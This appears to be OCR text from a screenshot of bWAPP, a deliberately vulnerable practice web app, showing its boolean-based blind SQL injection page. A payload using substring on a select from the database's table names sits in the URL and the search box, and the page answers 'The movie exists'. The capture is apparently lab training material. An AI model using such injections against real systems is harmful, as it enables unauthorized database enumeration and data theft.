 bWAPP - SQL Injection
192.167.15.3/sqli_4.php?title=iron+man'+and+substring((select+distinct(table_n
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits
/ SQL Injection - Blind - Boolean-Based /
Search for a movie: le_name='users' limit 1,1),1,1)='l Search
The movie exists in our database!